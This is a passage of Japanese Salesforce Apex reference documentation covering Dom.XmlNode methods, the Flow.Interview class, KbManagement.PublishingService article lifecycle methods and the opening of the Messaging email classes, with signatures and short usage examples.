**指定されたインデックスの属性キーを返します。インデックス値は** 0 **から始まります。**

### 署名

public String getAttributeKeyAt(Integer index)

### パラメータ

#### *index* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1779-0"></span>**getAttributeKeyNsAt(index)**

**指定されたインデックスの属性キー名前空間を返します。**

### 署名

public String getAttributeKeyNsAt(Integer index)

### パラメータ

*index* **型**: [Integer](#page-2313-0)

### 戻り値

<span id="page-1779-1"></span>**型**: [String](#page-2558-0)

#### **getAttributeValue(key, keyNamespace)**

**指定されたキーとキー名前空間の属性値を返します。**

### 署名

public String getAttributeValue(String key, String keyNamespace)

### パラメータ

*key* **型**: [String](#page-2558-0) *keyNamespace* **型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

### 例

<span id="page-1779-2"></span>**たとえば、**<foo a:b="c:d" /> **要素では、次のようになります。**

- **•** getAttribute **は** c:d **を返す**
- **•** getAttributeValue **は** d **を返す**

#### **getAttributeValueNs(key, keyNamespace)**

**指定されたキーとキー名前空間の属性値名前空間を返します。**

### 署名

public String getAttributeValueNs(String key, String keyNamespace)

### パラメータ

*key* **型**: [String](#page-2558-0)

*keyNamespace* **型**: [String](#page-2558-0)

### 戻り値

<span id="page-1780-0"></span>**型**: [String](#page-2558-0)

#### **getChildElement(name, namespace)**

**指定された名前と名前空間を含むノードの子要素ノードを返します。**

### 署名

public Dom.XmlNode getChildElement(String name, String namespace)

### パラメータ

*name* **型**: [String](#page-2558-0) *namespace* **型**: [String](#page-2558-0)

### <span id="page-1780-1"></span>戻り値

**型**: [Dom.XmlNode](#page-1774-0)

#### **getChildElements()**

**このノードの子要素ノードを返します。これには子テキストまたはコメントノードは含まれません。**

### 署名

<span id="page-1780-2"></span>public Dom.XmlNode[] getChildElements()

### 戻り値

**型**: [Dom.XmlNode\[](#page-1774-0)]

#### **getChildren()**

**このノードの子ノードを返します。これにはすべてのノードの種別が含まれます。**

## 署名

public Dom.XmlNode[] getChildren()

### 戻り値

<span id="page-1781-0"></span>**型**: [Dom.XmlNode\[](#page-1774-0)]

### **getName()**

**要素の名前を返します。**

## 署名

public String getName()

## 戻り値

<span id="page-1781-1"></span>**型**: [String](#page-2558-0)

### **getNamespace()**

**要素の名前空間を返します。**

## 署名

public String getNamespace()

### <span id="page-1781-2"></span>戻り値

**型**: [String](#page-2558-0)

### **getNamespaceFor(prefix)**

**指定されたプレフィックスの要素の名前空間を返します。**

## 署名

public String getNamespaceFor(String prefix)

## パラメータ

*prefix* **型**: [String](#page-2558-0)

## 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1782-0"></span>**getNodeType()**

**ノードの種別を返します。**

### 署名

public Dom.XmlNodeType getNodeType()

### 戻り値

<span id="page-1782-1"></span>**型**: Dom.XmlNodeType

#### **getParent()**

**要素の親を返します。**

### 署名

```
public Dom.XmlNode getParent()
```
### 戻り値

<span id="page-1782-2"></span>**型**: [Dom.XmlNode](#page-1774-0)

### **getPrefixFor(namespace)**

**指定された名前空間のプレフィックスを返します。**

## 署名

public String getPrefixFor(String namespace)

### パラメータ

- *namespace*
	- **型**: [String](#page-2558-0)

*namespace* **引数には** null **値を設定できません。**

### <span id="page-1782-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **getText()**

**このノードのテキストを返します。**

### 署名

```
public String getText()
```
#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1783-0"></span>**removeAttribute(key, keyNamespace)**

**指定されたキーとキー名前空間の属性を削除します。成功した場合は** true**、失敗した場合は** false **を返しま す。**

### 署名

public Boolean removeAttribute(String key, String keyNamespace)

### パラメータ

*key* **型**: [String](#page-2558-0) *keyNamespace* **型**: [String](#page-2558-0)

# 戻り値

<span id="page-1783-1"></span>**型**: [Boolean](#page-2128-0)

#### **removeChild(childNode)**

**指定された子ノードを削除します。**

## 署名

public Boolean removeChild(Dom.XmlNode childNode)

## パラメータ

*childNode* **型**: [Dom.XmlNode](#page-1774-0)

### <span id="page-1783-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

### **setAttribute(key, value)**

**キー属性値を設定します。**

### 署名

public Void setAttribute(String key, String value)

### パラメータ

*key*

**型**: [String](#page-2558-0)

### *value*

**型**: [String](#page-2558-0)

### 戻り値

<span id="page-1784-0"></span>**型**: Void

#### **setAttributeNs(key, value, keyNamespace, valueNamespace)**

**キー属性値を設定します。**

### 署名

public Void setAttributeNs(String key, String value, String keyNamespace, String valueNamespace)

### パラメータ

*key* **型**: [String](#page-2558-0) *value*

**型**: [String](#page-2558-0) *keyNamespace* **型**: [String](#page-2558-0) *valueNamespace*

**型**: [String](#page-2558-0)

### <span id="page-1784-1"></span>戻り値

**型**: Void

#### **setNamespace(prefix, namespace)**

**指定されたプレフィックスの名前空間を設定します。**

### 署名

public Void setNamespace(String prefix, String namespace)

### パラメータ

*prefix* **型**: [String](#page-2558-0) *namespace* **型**: [String](#page-2558-0)

#### 戻り値

<span id="page-1785-1"></span>**型**: Void

## Flow 名前空間

Flow **名前空間は、フローへの高度な** Visualforce **コントローラアクセスに使用されるクラスを提供します。** Flow **名前空間のクラスを次に示します。**

このセクションの内容:

#### [Interview](#page-1785-0) **クラス**

<span id="page-1785-0"></span>Flow.Interview **クラスは、フローへの高度な**Visualforce**コントローラアクセスとフローを起動する機能を 提供します。**

## Interview クラス

Flow.Interview **クラスは、フローへの高度な** Visualforce **コントローラアクセスとフローを起動する機能を提 供します。**

### 名前空間

[Flow](#page-1785-1)

### 使用方法

Flow.Interview **クラスは、**Visual Workflow **とともに使用されます。このクラスでメソッドを使用して、自動 起動フローを呼び出したり、**Visualforce **コントローラを有効にしてフロー変数にアクセスしたりします。**

### 例

**次のサンプルでは、**getVariableValue **メソッドを使用して** Visualforce **ページに埋め込まれたフローからブ レッドクラム** (**ナビゲーション**) **情報を取得します。そのフローにサブフロー要素が含まれ、参照される各フ ローにも** *vaBreadCrumb* **変数が含まれる場合、どのフローでインタビューが実行されているかに関わらず、 すべてのフローのブレッドクラムを** Visualforce **ページから取得できます。**

```
public class SampleController {
  //Instance of the flow
  public Flow.Interview.Flow Template Gallery myFlow {get; set;}
  public String getBreadCrumb() {
      String aBreadCrumb;
```

```
if (myFlow==null) { return 'Home';}
      else aBreadCrumb = (String) myFlow.getVariableValue('vaBreadCrumb');
      return(aBreadCrumb==null ? 'Home': aBreadCrumb);
 }
}
```
**次のサンプルコントローラでは、フローと対応する** Visualforce **ページを開始します。**Visualforce **ページには、入 力ボックスと開始ボタンが含まれます。ユーザが入力ボックスに数値を入力し、[開始]をクリックすると、コ ントローラの** start **メソッドがコールされます。ボタンのクリックによってユーザが入力した値がフローの** input **変数に保存され、**start **メソッドを使用してフローが起動されます。フローでは** input **の値を** 2 **倍に して** output **変数に割り当てます。**getVariableValue **メソッドを使用して出力ラベルには** output **の値が 表示されます。**

```
public class FlowController {
  //Instance of the Flow
  public Flow.Interview.doubler myFlow {get; set;}
  public Double value {get; set;}
  public Double getOutput() {
     if (myFlow == null) return null;
     return (Double)(myFlow.getVariableValue('v1'));
   }
  public void start() {
     Map<String, Object> myMap = new Map<String, Object>();
     myMap.put('v1', input);
     myFlow = new Flow.Interview.doubler(myMap);
     myFlow.start();
  }
}
```
**次は、サンプルのフローコントローラを使用する**Visualforce **ページです。**

```
<apex:page controller="FlowController">
   <apex:outputLabel id="text">v1 = {!output}</apex:outputLabel>
   <apex:form >
       value : <apex:inputText value="{!output}"/>
        <apex:commandButton action="{!start}" value="Start" reRender="text"/>
    </apex:form>
</apex:page>
```
### Interview メソッド

Interview **のインスタンスメソッドを次に示します。**

このセクションの内容:

#### [getVariableValue\(variableName\)](#page-1787-0)

**指定されたフロー変数の値を返します。フロー変数は、**Visualforce **ページに埋め込まれたフロー内、または サブフロー要素によってコールされる個別のフロー内にあります。**

[start\(\)](#page-1787-1)

**自動起動フローまたはユーザプロビジョニングフローを呼び出します。**

#### <span id="page-1787-0"></span>**getVariableValue(variableName)**

**指定されたフロー変数の値を返します。フロー変数は、**Visualforce **ページに埋め込まれたフロー内、またはサ ブフロー要素によってコールされる個別のフロー内にあります。**

#### 署名

public Object getVariableValue(String variableName)

#### パラメータ

*variableName*

**型**: [String](#page-2558-0)

**フロー変数の一意の名前を指定します。**

#### 戻り値

**型**: Object

#### 使用方法

<span id="page-1787-1"></span>**変数値は、インタビューが実行されているいずれかのフローから返されます。指定された変数がフロー内に見 つからない場合、メソッドは** null **を返します。**

**このメソッドは、コンパイル時ではなく実行時にのみ変数の存在を確認します。**

#### **start()**

**自動起動フローまたはユーザプロビジョニングフローを呼び出します。**

#### 署名

public Void start()

#### 戻り値

**型**: Void

#### 使用方法

**このメソッドは、次のいずれかの種別のフローでのみ使用できます。**

- **• 自動起動フロー**
- **• ユーザプロビジョニングフロー**

**詳細は、『**Visual Workflow Guide**』[の「フロー種別」](https://developer.salesforce.com/docs/atlas.en-us.salesforce_vpm_guide.meta/salesforce_vpm_guide/vpm_admin_flow_type.htm)を参照してください。**

**フローユーザが自動起動フローを呼び出すと、有効なフローバージョンが実行されます。有効なバージョンが ない場合は、最新バージョンが実行されます。フロー管理者が自動起動フローを呼び出すと、常に最新のバー ジョンが実行されます。**

# <span id="page-1788-1"></span>KbManagement 名前空間

KbManagement **名前空間は、ナレッジの記事の管理に使用されるクラスを提供します。**

KbManagement **名前空間のクラスを次に示します。**

このセクションの内容:

[PublishingService](#page-1788-0) **クラス**

<span id="page-1788-0"></span>KbManagement.PublishingService **クラスのメソッドを使用して、記事とその翻訳のライフサイクルを 管理します。**

## PublishingService クラス

KbManagement.PublishingService **クラスのメソッドを使用して、記事とその翻訳のライフサイクルを管 理します。**

## 名前空間

[KbManagement](#page-1788-1)

## 使用方法

**記事とその翻訳のライフサイクルで次の部分を管理するには、**KbManagement.PublishingService **クラス のメソッドを使用します。**

- **• 公開**
- **• 更新**
- **• 取得**
- **• 削除**
- **• 翻訳の申請**
- **• 翻訳を完了または未完了の状況に設定**
- **• アーカイブ**
- **• ドラフト記事または翻訳のレビュータスクの割り当て**
- メモ: **日付値は、**GMT **に基づきます。**

**このクラスのメソッドを使用するには、**Salesforce **ナレッジを有効にする必要があります。**Salesforce **ナレッジの 設定についての詳細は、『**Salesforce **[ナレッジ利用ガイド』](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)を参照してください。**

### PublishingService メソッド

PublishingService **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[archiveOnlineArticle\(articleId, scheduledDate\)](#page-1790-0)

**記事のオンラインバージョンをアーカイブします。指定された** scheduledDate **が** null **の場合、記事は即時に アーカイブされます。それ以外の場合、記事は予定日にアーカイブされます。**

[assignDraftArticleTask\(articleId, assigneeId, instructions, dueDate, sendEmailNotification\)](#page-1790-1)

**ドラフト記事に関連するレビュータスクを割り当てます。**

[assignDraftTranslationTask\(articleVersionId, assigneeId, instructions, dueDate, sendEmailNotification\)](#page-1791-0)

**ドラフト翻訳に関連するレビュータスクを割り当てます。**

[cancelScheduledArchivingOfArticle\(articleId\)](#page-1792-0)

**スケジュールされたオンライン記事のアーカイブをキャンセルします。**

[cancelScheduledPublicationOfArticle\(articleId\)](#page-1792-1)

**スケジュールされたドラフト記事の公開をキャンセルします。**

[completeTranslation\(articleVersionId\)](#page-1793-0)

**翻訳を完了状態** (**公開準備完了**) **にします。**

[deleteArchivedArticle\(articleId\)](#page-1793-1)

**アーカイブされた記事を削除します。**

[deleteArchivedArticleVersion\(articleId, versionNumber\)](#page-1794-0)

**アーカイブされた記事の特定のバージョンを削除します。**

[deleteDraftArticle\(articleId\)](#page-1794-1)

**ドラフト記事を削除します。**

[deleteDraftTranslation\(articleVersionId\)](#page-1795-0)

**ドラフト翻訳を削除します。**

[editArchivedArticle\(articleId\)](#page-1795-1)

**アーカイブされたマスタバージョンからドラフト記事を作成し、記事の新しいドラフトマスタバージョン** ID **を返します。**

[editOnlineArticle\(articleId, unpublish\)](#page-1796-0)

**オンラインバージョンからドラフト記事を作成し、記事の新しいドラフトマスタバージョン** ID **を返しま す。さらに、***unpublish* **が** true **に設定されている場合は、オンライン記事の公開を解除します。**

[editPublishedTranslation\(articleId, language, unpublish\)](#page-1796-1)

**特定の言語のオンライン翻訳のドラフトバージョンを作成し、記事の新しいドラフトマスタバージョン** ID **を返します。さらに、**true **に設定されている場合は、記事の公開を解除します。**

[publishArticle\(articleId, flagAsNew\)](#page-1797-0)

**記事を公開します。***flagAsNew* **が** true **に設定されている場合は、記事をメジャーバージョンとして公開 します。**

[restoreOldVersion\(articleId, versionNumber\)](#page-1797-1)

**既存のオンライン記事の指定されたアーカイブバージョンに基づいて、その記事からドラフト記事を作成 し、記事のバージョン** ID **を返します。**

[scheduleForPublication\(articleId, scheduledDate\)](#page-1798-0)

**メジャーバージョンとして記事の公開をスケジュールします。指定された日付が** null **の場合、記事は即時 に公開されます。**

[setTranslationToIncomplete\(articleVersionId\)](#page-1799-0)

**公開準備完了のドラフト翻訳を「処理中」状況に戻します。**

[submitForTranslation\(articleId, language, assigneeId, dueDate\)](#page-1799-1)

<span id="page-1790-0"></span>**指定された言語への記事の翻訳を申請します。さらに、指定されたユーザと期日も申請に割り当て、ドラ フト翻訳の新しい** ID **を返します。**

#### **archiveOnlineArticle(articleId, scheduledDate)**

**記事のオンラインバージョンをアーカイブします。指定された** scheduledDate **が** null **の場合、記事は即時にアー カイブされます。それ以外の場合、記事は予定日にアーカイブされます。**

### 署名

public static Void archiveOnlineArticle(String articleId, Datetime scheduledDate)

### パラメータ

*articleId* **型**: [String](#page-2558-0)

*scheduledDate* **型**: [Datetime](#page-2226-0)

#### 戻り値

**型**: Void

### 例

```
String articleId = 'Insert article ID';
Datetime scheduledDate = Datetime.newInstanceGmt(2012, 12, 1, 13, 30, 0);
KbManagement.PublishingService.archiveOnlineArticle(articleId, scheduledDate);
```
### **assignDraftArticleTask(articleId, assigneeId, instructions, dueDate, sendEmailNotification)**

**ドラフト記事に関連するレビュータスクを割り当てます。**

### 署名

public static Void assignDraftArticleTask(String articleId, String assigneeId, String instructions, Datetime dueDate, Boolean sendEmailNotification)

### パラメータ

*articleId*

**型**: [String](#page-2558-0)

*assigneeId*

**型**: [String](#page-2558-0)

*instructions*

**型**: [String](#page-2558-0)

*dueDate*

**型**: [Datetime](#page-2226-0)

*sendEmailNotification* **型**: [Boolean](#page-2128-0)

#### 戻り値

**型**: Void

#### 例

```
String articleId = 'Insert article ID';
String assigneeId = '';
String instructions = 'Please review this draft.';
Datetime dueDate = Datetime.newInstanceGmt(2012, 12, 1);
KbManagement.PublishingService.assignDraftArticleTask(articleId, assigneeId, instructions,
dueDate, true);
```
### **assignDraftTranslationTask(articleVersionId, assigneeId, instructions, dueDate, sendEmailNotification)**

**ドラフト翻訳に関連するレビュータスクを割り当てます。**

### 署名

public static Void assignDraftTranslationTask(String articleVersionId, String assigneeId, String instructions, Datetime dueDate, Boolean sendEmailNotification)

### パラメータ

*articleVersionId* **型**: [String](#page-2558-0) *assigneeId* **型**: [String](#page-2558-0)

*instructions* **型**: [String](#page-2558-0) *dueDate* **型**: [Datetime](#page-2226-0) *sendEmailNotification* **型**: [Boolean](#page-2128-0)

### 戻り値

**型**: Void

### 例

```
String articleId = 'Insert article ID';
String assigneeId = 'Insert assignee ID';
String instructions = 'Please review this draft.';
Datetime dueDate = Datetime.newInstanceGmt(2012, 12, 1);
KbManagement.PublishingService.assignDraftTranslationTask(articleId, assigneeId,
instructions, dueDate, true);
```
#### <span id="page-1792-0"></span>**cancelScheduledArchivingOfArticle(articleId)**

**スケジュールされたオンライン記事のアーカイブをキャンセルします。**

## 署名

public static Void cancelScheduledArchivingOfArticle(String articleId)

### パラメータ

*articleId* **型**: [String](#page-2558-0)

#### 戻り値

**型**: Void

#### <span id="page-1792-1"></span>例

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.cancelScheduledArchivingOfArticle (articleId);
```
#### **cancelScheduledPublicationOfArticle(articleId)**

**スケジュールされたドラフト記事の公開をキャンセルします。**

### 署名

public static Void cancelScheduledPublicationOfArticle(String articleId)

### パラメータ

*articleId* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 例

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.cancelScheduledPublicationOfArticle (articleId);
```
#### **completeTranslation(articleVersionId)**

**翻訳を完了状態** (**公開準備完了**) **にします。**

## 署名

public static Void completeTranslation(String articleVersionId)

### パラメータ

*articleVersionId* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### <span id="page-1793-1"></span>例

```
String articleVersionId = 'Insert article ID';
KbManagement.PublishingService.completeTranslation(articleVersionId);
```
#### **deleteArchivedArticle(articleId)**

**アーカイブされた記事を削除します。**

### 署名

public static Void deleteArchivedArticle(String articleId)

### パラメータ

```
articleId
```
**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 例

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.deleteArchivedArticle(articleId);
```
#### **deleteArchivedArticleVersion(articleId, versionNumber)**

**アーカイブされた記事の特定のバージョンを削除します。**

## 署名

public static Void deleteArchivedArticleVersion(String articleId, Integer versionNumber)

## パラメータ

*articleId* **型**: [String](#page-2558-0)

*versionNumber* **型**: [Integer](#page-2313-0)

## 戻り値

**型**: Void

### 例

```
String articleId = 'Insert article ID';
Integer versionNumber = 1;
KbManagement.PublishingService.deleteArchivedArticleVersion(articleId, versionNumber);
```
#### **deleteDraftArticle(articleId)**

**ドラフト記事を削除します。**

## 署名

public static Void deleteDraftArticle(String articleId)

### パラメータ

*articleId*

**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 例

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.deleteDraftArticle(articleId);
```
#### **deleteDraftTranslation(articleVersionId)**

**ドラフト翻訳を削除します。**

## 署名

public static Void deleteDraftTranslation(String articleVersionId)

## パラメータ

*articleVersionId* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 例

```
String articleVersionId = 'Insert article ID';
KbManagement.PublishingService.deleteDraftTranslation (articleVersionId);
```
#### **editArchivedArticle(articleId)**

アーカイブされたマスタバージョンからドラフト記事を作成し、記事の新しいドラフトマスタバージョン ID **を返します。**

## 署名

public static String editArchivedArticle(String articleId)

## パラメータ

*articleId* **型**: [String](#page-2558-0)

#### 戻り値

**型**: [String](#page-2558-0)

#### 例

```
String articleId = 'Insert article ID';
String id = KbManagement.PublishingService.editArchivedArticle(articleId);
```
#### <span id="page-1796-0"></span>**editOnlineArticle(articleId, unpublish)**

**オンラインバージョンからドラフト記事を作成し、記事の新しいドラフトマスタバージョン** ID **を返します。 さらに、***unpublish* **が** true **に設定されている場合は、オンライン記事の公開を解除します。**

#### 署名

public static String editOnlineArticle(String articleId, Boolean unpublish)

#### パラメータ

*articleId*

**型**: [String](#page-2558-0)

*unpublish* **型**: [Boolean](#page-2128-0)

#### 戻り値

**型**: [String](#page-2558-0)

#### 例

```
String articleId = 'Insert article ID';
String id = KbManagement.PublishingService.editOnlineArticle (articleId, true);
```
#### **editPublishedTranslation(articleId, language, unpublish)**

**特定の言語のオンライン翻訳のドラフトバージョンを作成し、記事の新しいドラフトマスタバージョン** ID **を 返します。さらに、**true **に設定されている場合は、記事の公開を解除します。**

#### 署名

public static String editPublishedTranslation(String articleId, String language, Boolean unpublish)

パラメータ

*articleId* **型**: [String](#page-2558-0)

#### *language*

**型**: [String](#page-2558-0)

*unpublish* **型**: [Boolean](#page-2128-0)

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String articleId = 'Insert article ID';
String language = 'fr';
String id = KbManagement.PublishingService.editPublishedTranslation(articleId, language,
true);
```
#### <span id="page-1797-0"></span>**publishArticle(articleId, flagAsNew)**

**記事を公開します。***flagAsNew* **が** true **に設定されている場合は、記事をメジャーバージョンとして公開し ます。**

### 署名

public static Void publishArticle(String articleId, Boolean flagAsNew)

### パラメータ

*articleId*

**型**: [String](#page-2558-0)

*flagAsNew* **型**: [Boolean](#page-2128-0)

### 戻り値

**型**: Void

### <span id="page-1797-1"></span>例

```
String articleId = 'Insert article ID';
KbManagement.PublishingService.publishArticle(articleId, true);
```
#### **restoreOldVersion(articleId, versionNumber)**

**既存のオンライン記事の指定されたアーカイブバージョンに基づいて、その記事からドラフト記事を作成し、 記事のバージョン** ID **を返します。**

### 署名

public static String restoreOldVersion(String articleId, Integer versionNumber)

### パラメータ

*articleId* **型**: [String](#page-2558-0)

*versionNumber* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String articleId = 'Insert article ID';
String id = KbManagement.PublishingService.restoreOldVersion (articleId, 1);
```
#### **scheduleForPublication(articleId, scheduledDate)**

**メジャーバージョンとして記事の公開をスケジュールします。指定された日付が** null **の場合、記事は即時に公 開されます。**

## 署名

public static Void scheduleForPublication(String articleId, Datetime scheduledDate)

## パラメータ

*articleId*

**型**: [String](#page-2558-0)

*scheduledDate*

**型**: [Datetime](#page-2226-0)

### 戻り値

**型**: Void

### 例

```
String articleId = 'Insert article ID';
Datetime scheduledDate = Datetime.newInstanceGmt(2012, 12, 1, 13, 30, 0);
KbManagement.PublishingService.scheduleForPublication(articleId, scheduledDate);
```
#### <span id="page-1799-0"></span>**setTranslationToIncomplete(articleVersionId)**

**公開準備完了のドラフト翻訳を「処理中」状況に戻します。**

### 署名

public static Void setTranslationToIncomplete(String articleVersionId)

### パラメータ

*articleVersionId* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

#### 例

```
String articleVersionId = 'Insert article ID';
KbManagement.PublishingService.setTranslationToIncomplete(articleVersionId);
```
#### **submitForTranslation(articleId, language, assigneeId, dueDate)**

**指定された言語への記事の翻訳を申請します。さらに、指定されたユーザと期日も申請に割り当て、ドラフト 翻訳の新しい** ID **を返します。**

### 署名

public static String submitForTranslation(String articleId, String language, String assigneeId, Datetime dueDate)

### パラメータ

*articleId*

**型**: [String](#page-2558-0)

*language* **型**: [String](#page-2558-0)

*assigneeId*

**型**: [String](#page-2558-0)

*dueDate* **型**: [Datetime](#page-2226-0)

#### 戻り値

**型**: [String](#page-2558-0)
### 例

```
String articleId = 'Insert article ID';
String language = 'fr';
String assigneeId = 'Insert assignee ID';
Datetime dueDate = Datetime.newInstanceGmt(2012, 12,1);
String id = KbManagement.PublishingService.submitForTranslation(articleId, language,
assigneeId, dueDate);
```
# <span id="page-1800-0"></span>Messaging 名前空間

Messaging **名前空間は、**Salesforce**の送信および受信メール機能に使用されるクラスとメソッドを提供します。** Messaging **名前空間のクラスを次に示します。**

このセクションの内容:

Email **クラス** (**[基本メールメソッド](#page-1801-0)**)

**単一メール送信と一括メール送信の両方に共通する基本メールメソッドが含まれます。**

[EmailFileAttachment](#page-1804-0) **クラス**

EmailFileAttachment **は、**Salesforce **の既存のドキュメントとは異なり、**SingleEmailMessage **内で要求の一部として 渡される添付ファイルを指定するのに使用します。**

[InboundEmail](#page-1807-0) **クラス**

**受信メールオブジェクトを表します。**

[InboundEmail.BinaryAttachment](#page-1813-0) **クラス**

InboundEmail **オブジェクトは、**InboundEmail.BinaryAttachment **オブジェクトにバイナリ添付ファイルを格納しま す。**

[InboundEmail.TextAttachment](#page-1815-0) **クラス**

InboundEmail **オブジェクトは、**InboundEmail.TextAttachment **オブジェクトにテキスト添付ファイルを格納しま す。**

[InboundEmailResult](#page-1818-0) **クラス**

InboundEmailResult **オブジェクトにより、メールサービスの結果が返されます。このオブジェクトが** Null **であ れば、結果は正常とみなされます。**

[InboundEnvelope](#page-1819-0) **クラス**

InboundEnvelope **オブジェクトには、受信メールに関連するエンベロープ情報が保管され、次の項目があり ます。**

[MassEmailMessage](#page-1820-0) **クラス**

**メールの一括送信用メソッドが含まれます。**

[InboundEmail.Header](#page-1823-0) **クラス**

InboundEmail **オブジェクトは、次のプロパティを持つ** InboundEmail.Header **オブジェクトに** RFC 2822 **メールヘッ ダー情報を格納します。**

[PushNotification](#page-1824-0) **クラス** PushNotification **は、転送通知を設定して** Apex **トリガから送信するために使用します。** [PushNotificationPayload](#page-1827-0) **クラス** Apple **デバイス用の通知メッセージペイロードを作成するためのメソッドが含まれます。** [SendEmailError](#page-1830-0) **クラス** SendEmailResult **オブジェクトに含まれる可能性があるエラーを表します。** [SendEmailResult](#page-1832-0) **クラス メールメッセージの送信結果が含まれます。** [SingleEmailMessage](#page-1833-0) **メソッド 単一メールメッセージの送信用メソッドが含まれます。**

# <span id="page-1801-0"></span>Email クラス (基本メールメソッド)

**単一メール送信と一括メール送信の両方に共通する基本メールメソッドが含まれます。**

### 名前空間

[Messaging](#page-1800-0)

# 使用方法

メモ: **テンプレートが使用されていない場合、すべてのメールコンテンツはテキスト形式、**HTML**、または その両方で書かれている必要があります。**Visualforce **メールテンプレートは一括メール送信には使用でき ません。**

## Email メソッド

Email **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[setBccSender\(bcc\)](#page-1802-0)

**送られるメールのコピーを、メール送信者が受け取るかどうかを示します。一括メール送信では、送信者 は最初に送られるメールにのみコピーされます。**

[setReplyTo\(replyAddress\)](#page-1802-1)

**省略可能。受信者が返信した場合に、メッセージを受け取るメールアドレス。**

[setTemplateID\(templateId\)](#page-1803-0)

**このメールを作成するためにマージされるテンプレートの** ID**。**setTemplateId**、**setHtmlBody**、または** setPlainTextBody **の値を指定する必要があります。または、**setHtmlBody **および** setPlainTextBody **の両方を定義できます。**

#### [setSaveAsActivity\(saveAsActivity\)](#page-1803-1)

**省略可能。デフォルト値は** true **で、メールが活動として保存されます。この引数は、受信者リストが** targetObjectId **または** targetObjectIds **に基づいている場合のみ適用されます。**HTML **メールの追跡 が組織で有効になっている場合は、メールが開かれた確率を追跡することが可能です。**

#### [setSenderDisplayName\(displayName\)](#page-1804-1)

**省略可能。メールの** From **行に表示される名前。**SingleEmailMessage **の** setOrgWideEmailAddressId **に関連 するオブジェクトが** DisplayName **項目を定義している場合、設定できません。**

#### [setUseSignature\(useSignature\)](#page-1804-2)

**そのユーザが設定された署名を持っている場合、メールがメール署名を含むかどうか示します。デフォル トは、**true **で、**false **を指定しない限り、ユーザはメールに署名が含まれます。**

#### <span id="page-1802-0"></span>**setBccSender(bcc)**

**送られるメールのコピーを、メール送信者が受け取るかどうかを示します。一括メール送信では、送信者は最 初に送られるメールにのみコピーされます。**

## 署名

public Void setBccSender(Boolean bcc)

### パラメータ

*bcc*

**型**: [Boolean](#page-2128-0)

### 戻り値

**型**: Void

### 使用方法

<span id="page-1802-1"></span>メモ: BCC **コンプライアンスオプションが組織レベルで設定されている場合、ユーザは** BCC **アドレスを標 準のメッセージに追加することができません。次のエラーコードが返されます**: BCC\_NOT\_ALLOWED\_IF\_BCC\_ COMPLIANCE\_ENABLED**。** BCC **コンプライアンスについては、**Salesforce**の担当者にお問い合わせください。**

#### **setReplyTo(replyAddress)**

**省略可能。受信者が返信した場合に、メッセージを受け取るメールアドレス。**

### 署名

public Void setReplyTo(String replyAddress)

パラメータ

*replyAddress* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

#### <span id="page-1803-0"></span>**setTemplateID(templateId)**

**このメールを作成するためにマージされるテンプレートの** ID**。**setTemplateId**、**setHtmlBody**、または** setPlainTextBody **の値を指定する必要があります。または、**setHtmlBody **および** setPlainTextBody **の 両方を定義できます。**

## 署名

public Void setTemplateID(ID templateId)

### パラメータ

*templateId* **型**: [ID](#page-2298-0)

### 戻り値

**型**: Void

### 使用方法

<span id="page-1803-1"></span>メモ: setHtmlBody **と** setPlainTextBody **は、一括メール送信メソッドではなく、単一メール送信メ ソッドにのみ適用されます。**

#### **setSaveAsActivity(saveAsActivity)**

**省略可能。デフォルト値は** true **で、メールが活動として保存されます。この引数は、受信者リストが** targetObjectId **または** targetObjectIds **に基づいている場合のみ適用されます。**HTML **メールの追跡が組 織で有効になっている場合は、メールが開かれた確率を追跡することが可能です。**

# 署名

public Void setSaveAsActivity(Boolean saveAsActivity)

# パラメータ

*saveAsActivity* **型**: [Boolean](#page-2128-0)

### 戻り値

**型**: Void

#### <span id="page-1804-1"></span>**setSenderDisplayName(displayName)**

**省略可能。メールの** From **行に表示される名前。**SingleEmailMessage **の** setOrgWideEmailAddressId **に関連す るオブジェクトが** DisplayName **項目を定義している場合、設定できません。**

# 署名

public Void setSenderDisplayName(String displayName)

# パラメータ

*displayName* **型**: [String](#page-2558-0)

### 戻り値

<span id="page-1804-2"></span>**型**: Void

#### **setUseSignature(useSignature)**

**そのユーザが設定された署名を持っている場合、メールがメール署名を含むかどうか示します。デフォルト は、**true **で、**false **を指定しない限り、ユーザはメールに署名が含まれます。**

## 署名

public Void setUseSignature(Boolean useSignature)

# パラメータ

*useSignature* **型**: [Boolean](#page-2128-0)

# <span id="page-1804-0"></span>戻り値

**型**: Void

# EmailFileAttachment クラス

EmailFileAttachment **は、**Salesforce **の既存のドキュメントとは異なり、**SingleEmailMessage **内で要求の一部として渡 される添付ファイルを指定するのに使用します。**

# 名前空間

[Messaging](#page-1800-0)

このセクションの内容:

[EmailFileAttachment](#page-1805-0) **コンストラクタ**

[EmailFileAttachment](#page-1805-1) **メソッド**

# <span id="page-1805-0"></span>EmailFileAttachment コンストラクタ

EmailFileAttachment **のコンストラクタは次のとおりです。**

このセクションの内容:

[EmailFileAttachment\(\)](#page-1805-2)

<span id="page-1805-2"></span>Messaging.EmailFileAttachment **クラスの新しいインスタンスを作成します。**

#### **EmailFileAttachment()**

Messaging.EmailFileAttachment **クラスの新しいインスタンスを作成します。**

### 署名

<span id="page-1805-1"></span>public EmailFileAttachment()

# EmailFileAttachment メソッド

EmailFileAttachment **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

